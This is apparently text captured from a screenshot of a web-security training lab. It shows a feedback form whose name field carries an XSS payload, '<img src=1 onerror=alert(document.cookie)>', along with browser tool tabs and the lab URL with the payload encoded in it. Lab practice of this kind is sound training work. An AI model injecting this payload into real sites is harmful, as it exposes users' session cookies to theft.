 Name:
<img src=1 onerror=alert(document.cookie)>
Email:
hacker@attacker-website.com
Subject:
test
Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar ScanAnnotation
UTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
d180500010040.web-security-academy.net/feedback?name=%3Cimg%20src=1%20onerror=alert(document.cookie)%3E&email=hacker@attacker-website.com&subject=test&message=test#feedbackResult%22%3E%3C/iframe%3E